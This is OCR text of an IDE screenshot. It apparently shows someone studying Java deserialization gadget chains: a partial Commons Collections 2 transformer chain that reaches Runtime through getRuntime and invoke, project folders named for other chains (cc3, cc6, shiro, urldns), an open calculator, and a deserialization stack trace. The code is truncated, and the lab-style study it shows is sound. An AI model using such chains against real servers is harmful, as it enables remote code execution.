 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help maven3-jdk8 - CommonsCollections2.java
maven3-jdk8 src main java com summer cc2 CommonsCollections2 main CommonsCollections2 JRebel
Project CommonsCollections2.java PriorityQueue.java TransformingComparator.java
InstantiateTransformer Cc W .* 0 results
63 2
Project
cc2
CommonsCollections2
cc3
CommonsCollections3
cc5
cc6
rmi
shiro
ShiroLearn
templatesImpl
test
unserialize
urldns
util
SerializeUtil
EvilTest
resources
test
48 public static void test2() throws Exception{
49 Transformer[] trueTransformers = new Transformer[]
50 new ConstantTransformer(Class.forName("jav
51 new InvokerTransformer(
52 methodName: "getMethod",
53 new Class[]{String.class,Class[].c
54 new Object[]{"getRuntime",new Clas
55 ),
56 new InvokerTransformer(
57 methodName: "invoke",
58 new Class[]{Object.class,Object[].
59 new Object[]{null,new Object[0]}
60 ),
61 new InvokerTransformer(
カラオケ
Database
Maven
计算器
科学
0
DEG F-E
MC MR M+ M- MS M
三角学 f 函数
2nd π e C
x2 1/x |x| exp mod
2√x ( ) n! ÷
xy 7 8 9 ×
10x 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Run: CommonsCollections2
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at com.summer.util.SerializeUtil.unserialize(SerializeUtil.java:23)
at com.summer.cc2.CommonsCollections2.test2(CommonsCollections2.java:81)
at com.summer.cc2.CommonsCollections2.main(CommonsCollections2.java:20)
Process finished with exit code 1
Structure
Favorites
JRebel
Run Debug TODO Problems Profiler Auto-build Terminal Build Dependencies Event Log JRebel Console
Build completed successfully in 1 sec, 977 ms (moments ago) 20:14